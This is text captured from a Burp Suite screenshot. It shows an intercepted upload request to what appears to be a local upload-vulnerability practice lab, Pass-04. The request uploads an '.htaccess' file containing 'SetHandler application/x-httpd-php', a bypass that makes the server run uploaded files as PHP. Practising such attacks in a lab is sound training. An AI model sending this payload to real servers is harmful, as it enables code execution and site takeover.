 Burp Suite Professional v1.7.31 - Temporary Project - Krypton
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.uploadlab.com:82 [127.0.0.1]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
Host: www.uploadlab.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uploadlab.com:82/Pass-04/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------304362467620902
Content-Length: 481
-----------------------------304362467620902
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------304362467620902
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------304362467620902--
? < + > Type a search term
少说话 多读书